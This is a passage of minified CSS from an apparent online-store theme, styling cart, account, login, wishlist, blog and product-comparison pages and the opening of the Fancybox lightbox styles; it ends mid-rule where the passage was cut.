.cart-item-info:last-child{text-align:center;position:relative}@media screen and (max-width:1023px){.cart .cart-header-item:last-child,.cart .cart-item-info:last-child{text-align:left;position:static}}@media screen and (max-width:1023px){.cart .cart-item-info{clear:none;float:left;overflow:hidden;width:33.3333333333%;text-align:left;padding-left:15px}}@media screen and (max-width:767px){.cart .cart-item-info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cart .cart-item-info+.cart-item-info{margin-top:15px}}@media screen and (max-width:1023px){.cart .cart-item-label{display:block;font-size:16px;padding:0;font-weight:500;line-height:23px}}@media screen and (max-width:767px){.cart .cart-item-label{text-align:left;margin-bottom:0;width:auto;min-width:90px}}.cart .cart-remove{width:24px;height:24px;background-color:#f5f5f5;position:absolute;right:0;margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:1023px){.cart .cart-remove{top:20px;-webkit-transform:none;transform:none}}.cart .cart-remove svg{fill:#293644;width:18px;height:18px}.cart .cart-remove:hover{background-color:#c49e62}.cart .cart-remove:hover svg{fill:#333333}.cart .cart-item-title{padding:27px 30px}@media screen and (max-width:1023px){.cart .cart-item-title{display:block;height:auto;margin-bottom:20px;overflow:hidden;padding:0;padding-left:15px}}.cart .cart-item-options--giftWrapping{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-top:10px;margin-bottom:0}.cart .cart-item-options--giftWrapping dd,.cart .cart-item-options--giftWrapping dt{margin:0;font-weight:400;font-size:14px}.cart .cart-item-options--giftWrapping dt{margin-right:5px}.cart .cart-item-options--giftWrapping dd{width:calc(100% - 100px)}.cart .change-link{font-size:14px}@media screen and (max-width:1023px){.cart .cart-item-quantity .form-increment{margin:0}.cart .cart-item-quantity .form-increment .form-input{width:50px}}@media screen and (max-width:767px){.cart .cart-item-quantity .form-increment{padding:8px 16px}}.cart-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.cart-bottom .cart-totals-wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.cart-bottom .cart-left{width:50%;padding-right:150px}@media screen and (max-width:1259px){.cart-bottom .cart-left{padding-right:20px}}@media screen and (max-width:767px){.cart-bottom .cart-left{width:100%;padding-right:0}}.cart-bottom .cart-left .cart-totals{padding-left:0;margin-bottom:0}.cart-bottom .cart-left .form{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.cart-bottom .cart-left .cart-total-label{font-weight:500;font-size:20px;line-height:28px;color:#333;padding:0;margin-bottom:15px}@media screen and (max-width:1023px){.cart-bottom .cart-left .cart-total-label{font-size:16px;margin-bottom:10px}}.cart-bottom .cart-left .cart-total-label strong{font-weight:500}.cart-bottom .cart-left .button{margin-left:0;width:25.2%}@media screen and (max-width:1023px){.cart-bottom .cart-left .button{width:20%}}@media screen and (max-width:1023px){.cart-bottom .cart-left .form-input{width:80%}}.cart-bottom .cart-left .cart-total{margin:0}.cart-bottom .cart-left .cart-total:last-child{border:none}.cart-bottom .cart-left .cart-total+.cart-total{border:none}.cart-bottom .cart-right{width:50%}@media screen and (max-width:767px){.cart-bottom .cart-right{width:100%}}.cart-bottom .cart-content-padding-right{width:50%;padding-right:0;margin-left:auto}@media screen and (max-width:767px){.cart-bottom .cart-content-padding-right{width:100%;margin-top:34px}}.cart-bottom .cart-totals{width:100%;padding-left:50px;float:none}@media screen and (max-width:1023px){.cart-bottom .cart-totals{padding-left:20px}}@media screen and (max-width:767px){.cart-bottom .cart-totals{padding-left:0}}.cart-bottom .cart-actions{width:100%}.cart-bottom .cart-actions .button{font-weight:500;font-size:20px;line-height:28px;letter-spacing:.64px;padding:12px 22px;min-width:240px}@media screen and (max-width:1023px){.cart-bottom .cart-actions .button{font-size:18px;padding:7px 22px;min-width:150px}}.cart-total-cont{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:100%}.cart-totals li{padding:18px 0 14px}.cart-totals li:before{display:none}.cart-totals .cart-total{margin:0}.cart-totals .cart-total:last-child{border-bottom:1px solid #e5e5e5}.cart-totals .cart-total+.cart-total{border-top:1px solid #e5e5e5}.cart-totals .cart-total-label,.cart-totals .cart-total-value{padding:0;font-weight:500;color:#333;font-size:20px}@media screen and (max-width:1023px){.cart-totals .cart-total-label,.cart-totals .cart-total-value{width:50%;text-align:left;font-size:16px;line-height:22px}}.cart-totals .cart-total-label strong,.cart-totals .cart-total-value strong{font-weight:500}.cart-totals .cart-total-value{font-size:16px}@media screen and (max-width:1023px){.cart-totals .cart-total-value{text-align:right}}.cart-totals .shipping-estimate-show{color:#666;font-weight:400;text-decoration-color:#666666;font-style:normal}@media screen and (max-width:1023px){.estimator-form{margin-bottom:10px!important}}.estimator-form dl{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;margin:0}.estimator-form .estimator-form-label{width:40%;text-align:left}.estimator-form .estimator-form-label .form-label{padding:0;font-weight:500;font-size:20px;line-height:28px;color:#333;text-transform:capitalize}@media screen and (max-width:1023px){.estimator-form .estimator-form-label .form-label{text-align:left;font-size:16px;line-height:22px}}.estimator-form .estimator-form-input{width:60%}.estimator-form dd,.estimator-form dt{margin:8px 0}.shipping-quotes{line-height:1}@media screen and (max-width:1023px){.shipping-quotes{font-size:14px}}.shipping-quotes form{max-width:60%;margin-left:auto}.shipping-quotes ul{margin:15px 0}.shipping-quotes ul li{padding:0}.shipping-quotes ul li+li{margin-top:0}.shipping-quotes .estimator-form-row dl{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:0}.shipping-quotes .estimator-form-row dl dd,.shipping-quotes .estimator-form-row dl dt{margin:0;width:auto}.shipping-quotes .estimator-form-row dl dd label{color:#333}.shipping-quotes .estimator-form-row dl dd label b{font-weight:500}.shipping-quotes .estimator-form-row dl .form-radio+.form-label{margin:0;color:#666}.shipping-quotes .estimator-form-row dl .form-radio+.form-label:before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.shipping-quotes .estimator-form-row dl .form-radio+.form-label:after{top:10px}.shipping-quotes .button{width:100%}form#CartEditProductFieldsForm [data-product-attributes-wrapper]{height:auto!important}.cart-additionalCheckoutButtons{padding:0}.cart-additionalCheckoutButtons .CheckoutButton div input{border:none;padding:0}.cart-additionalCheckoutButtons .or-use-label{text-align:center}.gift-certificate-form .form-field--success .form-radio+.form-label::before{border-color:#c4c4c4}.gift-certificate-form .form-field--success .form-radio:checked+.form-label::before{border-color:transparent}.blog-grid-style{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-16px;margin-right:-16px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media (max-width:1023px){.blog-grid-style{margin:0 -8px}}@media screen and (max-width:1023px){.blog-grid-style{margin-bottom:50px}}.blog-grid-style .blog-item{width:25%;padding-left:16px;padding-right:16px;margin:0 0 32px 0}@media (max-width:1023px){.blog-grid-style .blog-item{padding:0 8px}}@media screen and (max-width:1439px){.blog-grid-style .blog-item{width:33.33%}}@media screen and (max-width:1023px){.blog-grid-style .blog-item{width:50%}}@media screen and (max-width:666px){.blog-grid-style .blog-item{width:100%;margin-bottom:0}}@media screen and (max-width:666px){.blog-grid-style .blog-item+.blog-item{margin-top:30px}}.blog-grid-style .blog{margin:0;border:1px solid #ddd;height:100%}.blog-grid-style .blog+.blog{border-top:none;padding-top:0;margin-top:0}.blog-grid-style .blog-thumbnail{width:100%;margin:0;max-width:100%}.blog-grid-style .blog-thumbnail a{padding:0;border:none;display:block;height:250px;overflow:hidden}.blog-grid-style .blog-thumbnail.blog-no-image a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-grid-style .blog-thumbnail.blog-no-image a svg{width:60px}.blog-grid-style .blog-thumbnail img{-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover;height:100%}.blog-grid-style .blog-title{font-size:18px;line-height:normal}.blog-grid-style .blog-post-figure{width:100%}.blog-grid-style .blog-post-body{padding:25px 20px;width:100%}.blog-grid-style .blog-author,.blog-grid-style .blog-date,.blog-grid-style .blog-post{text-align:center}.posting .blog-post-figure{width:100%}.posting .blog-thumbnail{width:100%;max-width:800px;margin:0 auto}.posting .blog-thumbnail:hover img{-webkit-transform:scale(1);transform:scale(1)}.posting .blog-header{text-align:center;margin-top:25px}.posting .blog-author,.posting .blog-date{text-align:center}.blog .tags{margin:0}.blog .socialLinks{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tags li{padding:0;margin-top:10px}.tags li:before{display:none}.tags li+li{margin-left:8px}.tags li a{padding:5px 10px;background-color:#eee}@media screen and (max-width:1023px){.type-blog_post .cat-top-main-banner ol.breadcrumbs{white-space:nowrap;overflow-x:auto}}.type-compare .comparTableCustom{overflow-x:scroll}.compareTable-headingText{position:inherit;top:inherit}.compareTable-product{padding:15px}.compareTable-product .card-body{padding-top:0;margin-top:18px;padding-bottom:0;min-height:auto}.compareTable-product .brandName{margin-bottom:3px}.compareTable-product .brandName a{color:#999}.compareTable-product .brandName a:hover{color:#333}.compareTable-product .compareTable-removeProduct{width:26px;height:26px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#c49e62;border:1px solid #c49e62;top:8px;right:8px;padding-left:0}.compareTable-product .compareTable-removeProduct svg{width:18px;height:18px;fill:#333333;margin-top:0}.compareTable-product .compareTable-removeProduct:hover{background-color:#fff}.compareTable-product .compareTable-removeProduct:hover svg{fill:#c49e62}.compareTable-row th{width:319px}.compareTable-row td,.compareTable-row th{padding:15px}.compareTable-action{padding:15px}.login{margin:0;max-width:100%}.login-row{margin-top:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:auto;margin-right:auto}.login-row:after,.login-row:before{display:none}@media screen and (max-width:1259px){.login-row{max-width:100%;margin-top:0}}.login-form{padding-left:0;padding-right:16px;margin:0;float:none;width:50%}@media screen and (max-width:1023px){.login-form{width:100%;padding:0;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}}.login-form .form-actions .forgot-password{display:inline-block;vertical-align:middle;margin-left:20px;text-decoration:underline}@media (max-width:551px){.login-form .form-actions .forgot-password{margin-left:0}}.login-form .form-actions .button{display:inline-block;vertical-align:middle}.new-customer{padding-left:16px;padding-right:0;float:none;width:50%}@media screen and (max-width:1023px){.new-customer{width:100%;padding:0}}.new-customer .panel-header{background:#eee;padding:20px 30px 0}.new-customer .panel-body{background:#eee;padding:20px 30px 30px;margin-bottom:0}.new-customer-intro{margin-bottom:10px}.new-customer-fact-list{margin-left:0}.new-customer-fact-list li+li{margin-top:5px}.type-createaccount .account--fixed .account-body{margin-left:0;margin-right:0}.g-recaptcha>div{margin-left:auto;margin-right:auto}.type-forgotpassword .page-heading+p{text-align:center;max-width:60%;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.type-forgotpassword .page-heading+p{max-width:100%}}.type-forgotpassword .forgot-password-form .form-prefixPostfix{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.type-forgotpassword .forgot-password-form .form-prefixPostfix .form-input{width:auto}@media (max-width:1260px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .form-input{width:auto}}@media screen and (max-width:666px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .form-input{width:100%}}.type-forgotpassword .forgot-password-form .form-prefixPostfix .button{height:unset;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0;margin-left:10px}@media (max-width:1260px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .button{width:auto;margin-top:0;margin-left:10px}}@media screen and (max-width:666px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .button{width:100%;margin-left:0;margin-top:10px}}.forgot-password-form{margin-top:35px;margin-bottom:0}.gift-navigation{margin-bottom:40px}.account-navigation,.navBar--account{display:block;margin-bottom:40px}.account-navigation .navBar-item,.navBar--account .navBar-item{display:inline-block}@media screen and (max-width:1023px){.account-navigation .navBar-item,.navBar--account .navBar-item{margin-bottom:10px}}@media (max-width:800px){.account-navigation .navBar-item,.navBar--account .navBar-item{margin:0 6px 10px}}.account-navigation .navBar-item.is-active,.navBar--account .navBar-item.is-active{color:#c49e62;border:none}.account-navigation .navBar-item.is-active .navBar-action,.navBar--account .navBar-item.is-active .navBar-action{color:#c49e62}.account-navigation .navBar-item .navBar-action,.navBar--account .navBar-item .navBar-action{color:#666;position:relative}.account-navigation .navBar-item .navBar-action:after,.navBar--account .navBar-item .navBar-action:after{display:block;content:'';width:0;height:2px;background-color:#c49e62;position:absolute;bottom:-5px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:0;visibility:hidden}.account-navigation .navBar-item .navBar-action:hover,.navBar--account .navBar-item .navBar-action:hover{color:#c49e62}.account-navigation .navBar-item .navBar-action:hover:after,.navBar--account .navBar-item .navBar-action:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:1;visibility:visible}@media (max-width:1100px){.account-navigation .navBar-item .navBar-action:hover:after,.navBar--account .navBar-item .navBar-action:hover:after{display:none}}.account-navigation .navBar-item .navBar-action-color--active,.navBar--account .navBar-item .navBar-action-color--active{color:#c49e62}.navBar--account .navBar-item{margin:0 12px}@media screen and (max-width:1300px){.navBar--account .navBar-item{margin:0 5px}}@media screen and (max-width:1023px){.navBar--account .navBar-item{margin-bottom:8px}}.account{margin-bottom:0}.account .form{margin-bottom:0}@media screen and (max-width:1023px){.account.account--fixed,.account.account--fixedLarge,.account.account--fixedSmall{width:100%}}.account h2:not(.page-heading),.account-heading{font-size:20px;font-weight:600;padding-bottom:10px;margin-bottom:20px;border-bottom-color:#ddd}.account h2:not(.page-heading){margin-bottom:30px}.account-listItem{padding:20px 0 15px}.account-listItem:first-child{padding-top:0}@media screen and (max-width:1023px){.account-listItem{padding:25px 0}}.account-product-title{font-size:16px;margin-bottom:5px}@media screen and (max-width:767px){.account-product-title{font-size:14px}}@media screen and (max-width:767px){.account-orderStatus{position:relative;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.account-orderStatus-label{padding:8px 10px;font-size:12px;background:#ddd;font-weight:600}@media screen and (max-width:666px){.account-orderStatus-label{margin-bottom:0}}.account-body{margin:0}.account-body .form{margin-bottom:0}.account-body .form-actions{margin-top:0}.account-content{padding-left:16px;padding-right:16px}@media (max-width:1023px){.account-content{padding:0 8px}}.account-sidebar{padding-left:16px;padding-right:16px}@media (max-width:1023px){.account-sidebar{padding:0 8px}}@media screen and (max-width:1023px){.account-sidebar{float:none;width:100%;clear:both}}.account-content--fixedSmall{width:60%}@media screen and (max-width:1023px){.account-content--fixedSmall{width:100%;float:none}}.account-sidebar-block{font-size:16px}.account-sidebar-block+.account-sidebar-block{margin-top:25px}.account-sidebar-block ul{margin-bottom:0}.account-sidebar-block li{padding:0}.account-product--alignMiddle .account-product-checkItem,.account-product--alignMiddle .account-product-figure{left:auto}.account-product--alignMiddle .account-product-body{padding-left:30px}@media screen and (max-width:767px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:12px}.account-product-body .definitionList+p{margin-top:20px}.account-product-figure:after{display:none}.account-order-address li{margin-top:5px}.definitionList-value{margin-bottom:4px}@media screen and (max-width:1023px){.account-orderTotal{float:none;width:100%;margin-top:0}}.account-product-figure:after{display:none}.account-product-title{font-size:18px;margin-bottom:5px}.account-product-description{margin-bottom:8px}.account-product-detail .account-product-detail-heading{font-size:14px;font-weight:600;color:#666}.account-product-detail span{font-size:14px}.account-orderStatus-action{color:#666}.account-orderStatus-action:hover{color:#333}.account-orderStatus-label{background-color:#e5e5e5;color:#333;font-family:Jost,Arial,Helvetica,sans-serif}.account h2:not(.page-heading),.account-heading{font-size:24px;border-bottom-color:#ddd}@media screen and (max-width:767px){.account h2:not(.page-heading),.account-heading{font-size:20px}}.account .type-account_order .account-content h2:not(.page-heading),.type-account_order .account-content .account h2:not(.page-heading),.type-account_order .account-content .account-heading{margin-bottom:0}.account-list{margin-bottom:0}.account-listItem{border-bottom-color:#ddd}.account-product--alignMiddle .account-product-checkItem{left:0}@media screen and (max-width:767px){.account-product--alignMiddle .account-product-checkItem{vertical-align:top}}.account-product--alignMiddle .account-product-checkItem+.account-product-figure{left:0}.account-product--alignMiddle .account-product-checkItem+.account-product-figure+.account-product-body{padding-left:30px}.account-product--alignMiddle .account-product-figure{left:30px}.account-product--alignMiddle .account-product-figure+.account-product-body{padding-left:60px}.account-product-body .definitionList{font-size:12px;line-height:26px}.account-product-body .definitionList-key{font-weight:600}@media screen and (max-width:1023px){.account-sidebar{width:100%}}.account-orderTotal{font-size:16px;margin-top:0}@media screen and (max-width:767px){.account-orderTotal{width:100%}}.account-orderTotal .account-orderTotal-value{border-bottom-color:#ddd}.account-orderTotal .account-orderTotal-value:last-child{font-size:20px;font-weight:600}.account-orderTotal .account-orderTotal-key{font-weight:600;color:#666}.account-orderTotal .account-orderTotal-key,.account-orderTotal .account-orderTotal-value{padding:15px 0}.account-message .account-product-title{color:#666}.messages-list{margin-bottom:30px}.messages-list .account-orderStatus{position:relative}@media screen and (max-width:1023px){.messages-list .account-orderStatus{font-size:14px}}@media screen and (max-width:767px){.messages-list .account-orderStatus{float:none;margin-top:0;margin-bottom:6px}}.messages-list .account-listItem{padding:15px 0}.messages-list .account-listItem:first-child{padding-top:0}.messages-list .account-product-title{color:#333}.messages-list p{color:#333;margin:0}.messages-list p.is-read{color:#666}.messages-list p+p{margin-top:10px}.addressList{margin-left:-16px;margin-right:-16px;margin-bottom:0}@media (max-width:1023px){.addressList{margin:0 -8px}}.addressList .address{padding-left:16px;padding-right:16px}@media (max-width:1023px){.addressList .address{padding:0 8px}}.addressList .panel--address .panel-body{padding:20px;padding-bottom:76px;background-color:#f3f3f3;min-height:286px}@media screen and (max-width:666px){.addressList .panel--address .panel-body{padding-bottom:25px}}.addressList .panel--address .panel-body .address-details--postal{font-size:14px;margin-bottom:0}.addressList .panel--address .panel-body .address-details--postal li{padding:0}@media screen and (max-width:666px){.addressList .panel--address .panel-body .form-actions{margin:0}}.addressList .panel--address .panel-body .form-actions .button{margin-bottom:0}@media (max-width:551px){.addressList .panel--address .panel-body .form-actions .button+.button{margin-top:10px}}.addressList .panel--address.panel--newAddress .panel-body{background-color:transparent;border-color:#ddd}.wishlists-table{max-width:100%}@media screen and (max-width:666px){.wishlists-table thead tr th{font-size:14px;font-weight:600}}.wishlists-table th+th{border-left:none}.wishlists-table .table-actions{width:100px}.wishlists-table .table-actions .form-fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wishlists-table .table-actions .button{margin:0;display:block;width:60px;padding:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wishlists-table .table-actions .button svg{fill:transparent;stroke:#333333;width:18px;height:18px}.wishlists-table .table-actions .button:hover svg{stroke:white}.wishlists-table .table-actions .button.button--primary svg{fill:transparent;stroke:#333333}.wishlists-table .table-actions .button.button--primary:hover svg{stroke:#c49e62}.wishlists-table .table-actions .button+.button{margin-left:0;margin-top:10px}.share-wishlist{max-width:60%;margin-bottom:50px}@media screen and (max-width:1023px){.share-wishlist{max-width:100%}}.share-wishlist .panel-body{background:#eee;padding:30px}.share-wishlist .panel-body h5{font-size:16px;margin-bottom:15px}@media screen and (max-width:767px){.share-wishlist .panel-body{padding:20px}}.share-wishlist .form-input[readonly]{background:#333}.type-wishlist .productGrid .product{position:relative}.type-wishlist .productGrid .product .form{position:absolute;margin:0;top:8px;right:20px}.type-wishlist .productGrid .product .form .button{background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 11L1 1M11 1L1 11' stroke='%23ffffff' stroke-linecap='round'/%3E%3C/svg%3E%0A");font-size:0;background-repeat:no-repeat;background-position:center center;padding:10px 10px;line-height:normal;border-radius:50%}.type-wishlist .productGrid .product .form .button:focus,.type-wishlist .productGrid .product .form .button:hover{background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 11L1 1M11 1L1 11' stroke='%2301bc82' stroke-linecap='round'/%3E%3C/svg%3E%0A")}.account--addReturn table{margin:0}.account--addReturn table.table{margin-bottom:30px}.account--addReturn table th{font-size:16px}.account--addReturn table th+th{border-left:none}.type-account_orderstatus .pagination .pagination-list .pagination-item{width:auto;height:auto}.account ul>li:before{display:none}.account ul>li+li{margin-top:0}.page-content p:empty{display:none}.page-content .form,.page-content form{margin-bottom:20px}.page-content table:not(.cart){margin-bottom:20px}.contact-map{margin-bottom:30px}.gift-certificate-form .form-fieldset{padding:0}.gift-certificate-form .form-checkbox+.form-label,.gift-certificate-form .form-radio+.form-label{font-size:16px}@media screen and (max-width:666px){.gift-certificate-form .form-checkbox+.form-label,.gift-certificate-form .form-radio+.form-label{font-size:14px}}@media (min-width:667px){#gift-certificate-balance .form-prefixPostfix .form-input{width:auto}}@media (min-width:667px){#gift-certificate-balance .form-prefixPostfix .button{width:auto;margin-top:0;margin-left:12px}}.type-newsletter_subscribe .cat-top-main-banner{padding-top:65px}@media screen and (max-width:767px){.type-giftcertificates .modal-body{padding:50px 25px;overflow-x:auto}}.type-404 .page-content--centered{max-width:50%}@media screen and (max-width:1023px){.type-404 .page-content--centered{max-width:100%}}div#contact-us-success{text-align:center}.type-search .banners-home{display:inline-block;width:100%}.documentation-content h3 span{position:relative}.documentation-content h3 span:after{display:block;content:'';width:100%;height:2px;background-color:#c49e62;position:absolute;bottom:-6px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;transition:all .2s linear}.documentation-content p strong{color:#333}ul.sitemap-style{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-16px;margin-right:-16px}@media (max-width:1023px){ul.sitemap-style{margin:0 -8px}}ul.sitemap-style>li{padding-left:16px;padding-right:16px;width:33.33%;margin-top:0}@media (max-width:1023px){ul.sitemap-style>li{padding:0 8px}}ul.sitemap-style>li:before{display:none}@media screen and (max-width:767px){ul.sitemap-style>li{width:100%}}@media screen and (max-width:767px){ul.sitemap-style>li+li{margin-top:30px}}ul.sitemap-style>li ul{margin-left:20px}ul.sitemap-style>li ul li{margin-top:10px}ul h2{font-size:18px;line-height:24px}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:999999}.fancybox-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.47,0,0.74,0.71);transition-timing-function:cubic-bezier(0.47,0,0.74,0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;-webkit-transition-timing-function:cubic-bezier(0.22,0.61,0.36,1);transition-timing-function:cubic-bezier(0.22,0.61,0.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;-webkit-transition:opacity .25s ease 0s,visibility 0s ease 0s;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5,0,0.14,1);animation-timing-function:cubic-bezier(0.5,0,0.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play 